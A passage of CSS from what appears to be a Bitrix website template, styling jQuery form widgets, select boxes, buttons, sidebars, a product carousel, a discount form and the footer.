	box-shadow: 0 1px 2px rgba(0,0,0,.1);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
.jq-number__spin.minus {
	top: auto;
	bottom: 0;
}
.jq-number__spin:hover {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-number__spin:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-number__spin:after {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #999;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:after {
	top: 5px;
	border-top: 5px solid #999;
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.jq-number__spin.minus:hover:after {
	border-top-color: #000;
}
.jq-number__spin.plus:hover:after {
	border-bottom-color: #000;
}
.jq-number.focused .jq-number__field {
	border: 1px solid #5794BF;
}
.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}


.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	padding: 0 45px 0 15px;
}
.jq-selectbox__select:hover {
}
.jq-selectbox__select:active {
}
.jq-selectbox.focused .jq-selectbox__select {
}
.jq-selectbox.disabled .jq-selectbox__select {
}
.jq-selectbox__select-text {
	display: block;
	overflow: hidden;
	width: 100%;
	line-height: 46px;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 50%;
	right: 12px;
	margin: -4px 0 0;
	width: 0;
	height: 0;
	border-top: 7px solid #ababab;
	border-right: 7px solid transparent;
	border-left: 7px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {

}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {

}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 2px solid #d7d7d7;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #d7d7d7;
	border-radius: 3px;
	outline: none;
	background: url([data-uri]) no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #2eaa38;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}


.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}


input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:focus,
input[type='password'].styler:focus,
input[type='search'].styler:focus,
input[type='tel'].styler:focus,
input[type='text'].styler:focus,
input[type='url'].styler:focus,
textarea.styler:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type='button'].styler::-moz-focus-inner,
input[type='submit'].styler::-moz-focus-inner,
input[type='reset'].styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:not([disabled]):active,
input[type='button'].styler:not([disabled]):active,
input[type='submit'].styler:not([disabled]):active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/DC_theme/css/custom.css?167952081455768*/
input[type=text],
input[type=submit],
input[type=image],
input[type=password],
input[type=email],
button,
textarea{-webkit-appearance:none;}
select:focus,
textarea:focus,
button:focus,
a:focus,
input:focus{outline:none;}
.h-top{overflow:hidden;padding:10px 0 0;position:relative;width:1160px;margin:0 auto;font-family:"SegoeUIRegular";}
.h-top .h-logo{position:absolute;top:12px;margin:0 0 0 0;left:50%;transform:translate(-50%, 0);display:block;content:"";}
.h-top .h-logo img{max-height:100%;max-width:100%;width:auto;height:auto;display:block;}
.h-top .h-office{float:left;font-size:14px;color:#3e4f5e;width:26%;}
.h-top .h-office p{margin:0;padding:0;line-height:120%;}
.h-top .h-office p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.h-top .h-office p b a{text-decoration:none;}
.h-top .h-office p b a:hover{text-decoration:none;}
.h-top .h-office .h-office-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:4px 15px 4px;transition:all 0.2s;text-decoration:none;border-radius:5px;display:inline-block;margin:12px 0 12px;}
.h-top .h-office .h-office-call:hover{background:#fd4200;text-decoration:none;}
.h-top .h-manu{text-align:right;float:right;font-size:14px;color:#3e4f5e;width:26%;}
.h-top .h-manu p{margin:0;padding:0;line-height:120%;}
.h-top .h-manu p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.h-top .h-manu p b a{text-decoration:none;}
.h-top .h-manu p b a:hover{text-decoration:none;}
.h-top .h-manu .h-manu-call{background:#f2531b;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:14px;padding:4px 15px 4px;height:auto;width:auto;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:inline-block;margin:12px 0 12px;}
.h-top .h-manu .h-manu-call:after{display:none;}
.h-top .h-manu .h-manu-call:hover{background:#fd4200;text-decoration:none;}
/*nav.top-menu{width:1225px;margin:0 auto 30px;position:relative;padding:0 28px;height:auto;float:none;font-family:"SegoeUIRegular";height:66px;    z-index: 20;}
nav.top-menu:after{display:none;position:absolute;top:0;right:0;width:0;height:0;content:"";border-left:14px solid #2eaa38;border-bottom:33px solid #2eaa38;border-right:14px solid rgba(0,0,0,0);border-top:33px solid rgba(0,0,0,0);background:none;}
nav.top-menu:before{display:none;position:absolute;top:0;left:0;width:0;height:0;content:"";border-right:14px solid #2eaa38;border-bottom:33px solid #2eaa38;border-left:14px solid rgba(0,0,0,0);border-top:33px solid rgba(0,0,0,0);background:none;}
nav.top-menu ul{position:relative;background:#2eaa38;box-shadow:0px 0px 7px #2eaa38;padding:0;text-align:center;margin:0;height:66px;}
nav.top-menu ul:after{display:none;position:absolute;left:-28px;top:100%;content:"";border-top:12px solid #2eaa38;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);}
nav.top-menu ul:before{display:none;position:absolute;right:-28px;top:100%;content:"";border-top:12px solid #2eaa38;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);}
nav.top-menu ul li{display:inline-block;vertical-align:top;font-size:18px;color:#fff;text-transform:uppercase;padding:19px 28px 20px;height:auto;transform:initial;background:none;line-height:140%;box-shadow:none;border:none !important;margin:0 !important;font-family:"SegoeUIRegular";}
nav.top-menu ul li a{text-decoration:none;font-size:18px;color:#fff;transform:initial;font-family:"SegoeUIRegular";border-bottom:1px solid rgba(0,0,0,0);transition:all 0.2s;}
nav.top-menu ul li a:hover{border-bottom:1px solid #fff;text-decoration:none;}
nav.top-menu ul li.active a{border-bottom:1px solid #fff;text-decoration:none;}*/
.cont-main{width:1160px;margin:0 auto;font-family:"SegoeUIRegular";font-size:14px;color:#3e4f5d;position:relative;z-index:2;}
.cont-main:after{clear:both;display:block;content:"";}
.cont-main ul{list-style:none;padding:0;margin:0 0 15px;}
.cont-main ul li{}
.cont-cnt ul li{}
.cont-front{}
.sb-lt{float:left;width:190px;position:relative;z-index:11;}
.sb-lt .sb-production{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;}
.sb-lt .sb-production li{font-size:16px;color:#3e4f5d;font-family:"SegoeUISemiBold";}
.sb-lt .sb-production li img{display:block;width:0;height:0;opacity:0;}
.sb-lt .sb-production li a{color:#3e4f5d;height:40px;line-height:38px;border-top:1px solid #ededee;display:block;padding:0 4px 0 8px;position:relative;text-decoration:none;}
.sb-lt .sb-production li:first-child a{border-top:none;}
.sb-lt .sb-production li a:hover{text-decoration:none;background:#2eaa38;color:#fff;border-top:1px solid #2eaa38;}
.sb-lt .sb-production li.active a{background:#2eaa38;color:#fff;border-top:1px solid #2eaa38;}
.sb-lt .sb-production li a:before{position:absolute;display:none;top:-1px;left:100%;content:"";background:#2eaa38;width:3px;height:40px;}
.sb-lt .sb-production li a:after{position:absolute;display:none;top:-1px;left:100%;content:"";margin:0 0 0 3px;border-left:20px solid #2eaa38;border-top:20px solid rgba(0,0,0,0);border-bottom:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);}
.cont-front .sb-lt .sb-production li.active a:after{display:block;}
.cont-front .sb-lt .sb-production li a:hover:after{display:block;}
.cont-front .sb-lt .sb-production li.active a:before{display:block;}
.cont-front .sb-lt .sb-production li a:hover:before{display:block;}
.sb-lt .sb-services{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-lt .sb-services li{font-size:14px;color:#3f4f5e;}
.sb-lt .sb-services .sb-services-ttl{border-radius:3px;text-align:center;padding:10px 0 10px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico1.png) no-repeat 20px center;border:none;}
.sb-lt .sb-services li a{color:#3f4f5e;border-top:1px solid #ededee;display:block;padding:7px 4px 9px 8px;text-decoration:none;line-height:140%;position:relative;transition:all 0.2s;}
.sb-lt .sb-services li:first-child a{border-top:none;}
.sb-lt .sb-services li a:hover{color:#2eaa38;}
.sb-lt .sb-services li.active a{color:#2eaa38;}
.sb-lt .sb-cert-ttl{border-radius:3px;text-align:center;padding:10px 0 10px;text-transform:uppercase;color:#fff;margin:0 0 14px;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico2.png) no-repeat 20px center;border:none;}
.sb-lt .sb-cert-ttl a{text-decoration:none;color:#fff;}
.sb-lt .sb-cert-ttl a:hover{text-decoration:none;color:#fff;}
.sb-lt .sb-cert{background:#fff;height:auto;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-lt .owl-recommend-carusel{padding:0 14px 14px;}
.sb-lt .recommend-left, .sb-lt .recommend-right{width:15px;height:24px;position:absolute;cursor:pointer;z-index:100;top:50%;margin:0 0 0;}
.cont-cnt, .cont-cntbp{width:970px;float:left;padding:0 0 50px 22px;position:relative;}
.cont-cntbp{padding-bottom:0;}
.cont-cntbp p{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";text-align:justify;}
.cont-cnt:after{content:"";clear:both;display:block;}
.cont-main .cont-cnt h1{font-size:18px;text-transform:uppercase;text-align:center;margin:0 0 15px;font-family:"SegoeUISemiBold";}
.cont-cnt a:hover{text-decoration:none;}
.fr-slider{margin:0 0 54px -19px;overflow:hidden;}
.fr-slider a{display:block;height:320px;}
.fr-slider img{display:block;width:100%;height:100%;}
.fr-about{font-family:"SegoeUILight";margin:0 0 15px;color:#3e4f5d;line-height:150%;}
.fr-about h1{text-align:center;text-transform:uppercase;color:#2eaa38;font-size:18px;margin:0 0 10px;font-family:"SegoeUISemiBold";}
.fr-about h2{text-align:center;text-transform:uppercase;font-size:16px;margin:0 0 10px;font-family:"SegoeUIRegular";color:#000;}
.fr-about p{margin:0 0 10px;font-size:14px;text-align:justify;}
.fr-pop{border-bottom:1px solid #d7d7d7;margin:0 0 14px;padding:10px 0 14px;overflow:hidden;}
.fr-pop h2{text-align:center;font-size:18px;font-family:"SegoeUIRegular";color:#2eaa38;margin:14px 0 14px;text-transform:uppercase;}
.fr-pop .fr-pop-tabs{text-align:center;margin:0 0 14px;}
.fr-pop .fr-pop-tabs li{border:1px solid rgba(0,0,0,0);text-transform:uppercase;color:#3e4f5d;font-size:18px;padding:3px 8px 4px;display:inline-block;border-radius:5px;margin:0 10px 10px;transition:all 0.2s;cursor:pointer;}
.fr-pop .fr-pop-tabs li:hover{color:#2eaa38;}
.fr-pop .fr-pop-tabs li.active{border-color:#d7d7d7;color:#2eaa38;}
.fr-pop .fr-pop-tab{overflow:hidden;position:relative;height:0;}
.fr-pop .fr-pop-tab:first-of-type{height:auto;}
.fr-pop .fr-pop-tab .fr-pop-car{overflow:hidden;padding:0 30px 0; margin-bottom:0px;}
.fr-pop .fr-pop-item{float:left;margin:0 0px 15px 0;text-align:center;}
.fr-pop .fr-pop-link{display:block;text-decoration:none;}
.fr-pop .fr-pop-img{height:200px;display:block;vertical-align:bottom;margin:0 auto 16px;position:relative;text-align:center;width:135px;}
.fr-pop .fr-pop-img:before{vertical-align:bottom;display:inline-block;height:100%;width:0;content:"";}
.fr-pop .fr-pop-img .fr-pop-img-inner{vertical-align:bottom;position:relative;display:inline-block;}
.fr-pop .fr-pop-img .fr-pop-img-inner:after{content:"";background:url(/bitrix/templates/DC_theme/css/../img/shadow1.png) no-repeat center center;top:100%;left:50%;margin:0 0 0 -77px;width:154px;height:12px;display:block;position:absolute;}
.fr-pop .fr-pop-img img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.fr-pop .fr-pop-item h3, .fr-pop .fr-pop-item .podh3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.fr-pop .fr-pop-item a:hover h3, .fr-pop .fr-pop-item a:hover .podh3{color:#2eaa38;text-decoration:underline;}
.fr-pop .fr-pop-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.fr-pop .fr-pop-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev,
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:38%;left:0;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;left:auto;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right bottom;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left bottom;}
.productions-edge .fr-pop-all{background:#f2531b;font-family:"SegoeUISemiBold";color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px 5px;height:auto;text-align:center;width:100%;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:block;margin:0 auto;max-width:162px;}
.productions-edge .fr-pop-all:hover{background:#fd4200;}
.fr-pop .fr-pop-all{background:#f2531b;font-family:"SegoeUISemiBold";color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px 5px;height:auto;text-align:center;width:100%;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:block;margin: 0 auto;max-width:162px;}
.fr-pop .fr-pop-all:hover{background:#fd4200;}
.fr-quality{border-bottom:1px solid #d7d7d7;margin:0 0 14px;overflow:hidden;}
.fr-quality h2{text-transform:uppercase;font-size:18px;color:#2eaa38;margin:0 0 24px;text-align:center;font-family:"SegoeUIRegular";}
.fr-quality ul{overflow:hidden;}
.fr-quality ul li{float:left;width:23%;text-align:center;}
.fr-quality ul li:nth-child(4n){margin-right:0;}
.fr-quality ul li:nth-child(4n+1){clear:left;}
.fr-quality ul li span{display:block;width:120px;margin:0 auto 14px;text-align:center;vertical-align:middle;}
.fr-quality ul li span:before{display:inline-block;vertical-align:middle;height:100%;width:0;content:"";}
.fr-quality ul li span img{display:inline-block;vertical-align:middle;max-width:70%;max-height:70%;width:auto;height:auto;}
.fr-quality ul li p{text-transform:uppercase;color:#2eaa38;font-size:18px;text-align:center;margin:0;padding:0;}
.zakazat p{text-align:center;color:#000;}

.fr-discount{}
.fr-discount span{color:#F2531B;}
.fr-discount > p{text-transform:uppercase;font-size:18px;color:#2eaa38;text-align:center;margin:0 0 10px;}
.fr-discount > p i{color:#f2531b;font-family:"SegoeUIItalic";}
.fr-discount form{border:1px solid #eaeaeb;border-radius:10px;padding:14px 14px 0;margin:14px 0px 0;position:relative; box-shadow: 0 0 15px;}
.fr-discount form.ajaxload *{opacity:0.5;}
.fr-discount form.ajaxload:after{position:absolute;opacity:1;display:block;width:83px;height:71px;content:'';background:url(/bitrix/templates/DC_theme/css/../img/ajaxloader.gif) no-repeat center center;top:50%;left:50%;margin:-41px 0 0 -36px;}
.fr-discount form > p{text-transform:uppercase;font-size:18px;color:#3e4f5d;text-align:center;margin:0 0 9px;}
.fr-discount form > p span{color:#2eaa38;display:block;}
.fr-discount form .fr-discount-lt{float:left;width:49%;margin:0 2% 14px 0;}
.fr-discount form .fr-discount-lt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-lt label span{color:#f2531b;}
.fr-discount form .fr-discount-lt input[type=text]{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-rt{float:left;width:49%;margin:0 0 10px;}
.fr-discount form .fr-discount-rt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-rt label span{color:#f2531b;}
.fr-discount form .fr-discount-rt select{margin:0 0 13px;height:54px;opacity:0;width:100%;}
.fr-discount form .fr-discount-rt input[type=text]{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-rt .jq-selectbox{display:block;margin:0 0 13px;font-size:16px;color:#a1a1a1;width:100%;}
.fr-discount form .fr-discount-rt .jq-selectbox__select{display:block;width:100%;font-size:16px;height:54px;border-radius:3px;border:2px solid #d7d7d7;}
.fr-discount form .fr-discount-rt textarea{border-radius:3px;font-size:16px;border:2px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:11px 15px;height:106px;}


.fr-discount form .fr-discount-bt{float:left;width:100%;margin:0 0 14px;}
.fr-discount form .fr-discount-bt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-bt label span{color:#f2531b;}
.fr-discount form .fr-discount-bt select{margin:0 0 13px;height:54px;opacity:0;width:100%;}
.fr-discount form .fr-discount-bt input[type=text]{border-radius:3px;font-size:16px;border:2px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-bt .jq-selectbox{display:block;margin:0 0 13px;font-size:16px;color:#a1a1a1;width:100%;}
.fr-discount form .fr-discount-bt .jq-selectbox__select{display:block;width:100%;font-size:16px;height:54px;border-radius:3px;border:2px solid #d7d7d7;}
.fr-discount form .fr-discount-bt textarea{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;display:block;width:100%;padding:0 15px;height:70px;}

.fr-discount form input[type=submit]{background:#2eaa38;border-radius:9px;border:none;display:block;font-family:"SegoeUISemiBold";width:100%;margin:0 auto 14px;max-width:366px;color:#fff;padding:13px 10px 15px;font-size:18px;text-transform:uppercase;transition:all 0.2s;}
.fr-discount form input[type=submit]:hover{background:#44C54F;}

.sb-rt{float:left;width:190px;}
.sb-rt .sb-stone{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-rt .sb-stone li{font-size:14px;color:#3f4f5e;}
.sb-rt .sb-stone .sb-stone-ttl{border-radius:3px;text-align:left;padding:4px 5px 4px 50px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico3.png) no-repeat 15px center;border:none;}
.sb-rt .sb-stone li a{color:#3f4f5e;border-top:1px solid #ededee;display:block;padding:7px 4px 8px 8px;text-decoration:none;line-height:140%;position:relative;transition:all 0.2s;}
.sb-rt .sb-stone li:first-child a{border-top:none;}
.sb-rt .sb-stone li a:hover{color:#2eaa38;}
.sb-rt .sb-stone li.active a{color:#2eaa38;}


.sb-rt .sb-aglo{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;overflow:hidden;font-family:"SegoeUISemiBold";}
.sb-rt .sb-aglo li{margin:0 0 24px;text-align:center;}
.sb-rt .sb-aglo .sb-aglo-ttl{border-radius:3px;text-align:left;margin:0 0 17px;padding:4px 5px 5px 58px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;border:none;}
.sb-rt .sb-aglo li a{display:block;margin:0 auto;}
.sb-rt .sb-aglo li a:hover{background-position:center top !important;}
.sb-rt .sb-aglo li img{display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.sb-rt .sb-aglo .sb-aglo-ttl:hover{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-rt .sb-aglo #sb-aglo-ttl_active{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-aglo-ttl_a{text-decoration:none;}

.sb-rt .sb-stone .sb-agloq-ttl{border-radius:3px;text-align:left;padding:4px 5px 4px 50px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico3.png) no-repeat 15px center;border:none;}
.sb-rt .sb-stone .sb-agloq-ttl:hover{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-rt .sb-stone #sb-agloq-ttl_active{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-agloq-ttl_a{text-decoration:none;}

.f-bottom{border-top:1px solid #d7d7d7;padding:55px 96px 39px;position:relative;width:1160px;margin:0 auto;font-family:"SegoeUIRegular";}
.f-bottom:after{clear:both;display:block;content:"";}
.f-bottom:before{background:url(/bitrix/templates/DC_theme/css/../img/bg-bot.png) no-repeat left center;width:1204px;height:281px;display:block;content:"";overflow:hidden;position:absolute;top:-52px;left:50%;margin:0 0 0 -602px;z-index:1;}
.f-bottom .f-logo{z-index:2;position:absolute;top:21px;text-align:center;margin:0 0 0 0;left:50%;transform:translate(-50%, 0);display:block;text-decoration:none;}
.f-bottom .f-logo img{max-height:100%;max-width:100%;width:auto;height:auto;color:#3e4f5d;display:block;}
.f-bottom .f-logo p{color:#3e4f5d;font-size:12px;text-decoration:none;margin:9px 0 0;}
.f-bottom .f-office{float:left;font-size:14px;color:#3e4f5e;width:26%;position:relative;z-index:2;}
.f-bottom .f-office p{margin:0;padding:0;line-height:120%;}
.f-bottom .f-office p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.f-bottom .f-office .f-office-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:6px 20px 8px;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:23px 0 5px;}
.f-bottom .f-office .f-office-call:hover{background:#f9612b;text-decoration:none;}
.f-bottom .f-manu{text-align:right;float:right;font-size:14px;color:#3e4f5e;width:26%;position:relative;z-index:2;}
.f-bottom .f-manu p{margin:0;padding:0;line-height:120%;}
.f-bottom .f-manu p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.f-bottom .f-manu .f-manu-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:6px 20px 8px;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:23px 0 5px;}
.f-bottom .f-manu .f-manu-call:hover{background:#f9612b;text-decoration:none;}
.f-bottom hr{position:absolute;height:1px;border:none;background:#d7d7d7;top:-8px;left:0;width:100%;z-index:2;}
nav.bottom-menu{width:1160px;margin:0 auto 24px;position:relative;padding:0 40px;height:auto;float:none;font-family:"SegoeUIRegular";height:48px;z-index:2;}
nav.bottom-menu:after{position:absolute;top:0;right:16px;width:0;height:0;content:"";border-left:12px solid #3e4f5d;border-top:24px solid #3e4f5d;border-right:12px solid rgba(0,0,0,0);border-bottom:24px solid rgba(0,0,0,0);background:none;}
nav.bottom-menu:before{position:absolute;top:0;left:16px;width:0;height:0;content:"";border-right:12px solid #3e4f5d;border-top:24px solid #3e4f5d;border-left:12px solid rgba(0,0,0,0);border-bottom:24px solid rgba(0,0,0,0);background:none;}
nav.bottom-menu ul{position:relative;background:#3e4f5d;padding:0;text-align:center;margin:0;height:48px;}
nav.bottom-menu ul:after{position:absolute;left:-24px;bottom:100%;content:"";border-bottom:12px solid #3e4f5d;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:12px solid rgba(0,0,0,0);}
